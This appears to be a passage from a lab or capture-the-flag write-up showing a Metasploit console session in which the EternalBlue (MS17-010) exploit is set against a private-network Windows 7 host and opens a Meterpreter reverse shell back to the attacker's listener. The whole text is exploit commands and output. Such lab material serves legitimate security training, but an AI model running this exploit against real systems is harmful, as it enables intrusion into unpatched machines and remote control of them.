 View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.10.244.106
RHOSTS => 10.10.244.106
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.127.40:4444
[*] 10.10.244.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.244.106:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service
Pack 1 x64 (64-bit)
[*] 10.10.244.106:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.244.106:445 - The target is vulnerable.
[*] 10.10.244.106:445 - Connecting to target for exploitation.
] 10.10.244.106:445 - Connection established for exploitation.
] 10.10.244.106:445 - Target OS selected valid for OS indicated by SMB reply
] 10.10.244.106:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.244.106:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.244.106:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.244.106:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.244.106:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.244.106:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.244.106:445 - Sending all but last fragment of exploit packet
[*] 10.10.244.106:445 - Starting non-paged pool grooming
[+] 10.10.244.106:445 - Sending SMBv2 buffers
[+] 10.10.244.106:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.244.106:445 - Sending final SMBv2 buffers.
[*] 10.10.244.106:445 - Sending last fragment of exploit packet!
[*] 10.10.244.106:445 - Receiving response from exploit packet
[+] 10.10.244.106:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.244.106:445 - Sending egg to corrupted connection.
[*] 10.10.244.106:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.244.106
[*] Meterpreter session 1 opened (10.10.127.40:4444 -> 10.10.244.106:49171) at 2024-03-16 11:36:03 +0000
[+] 10.10.244.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.244.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.244.106:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >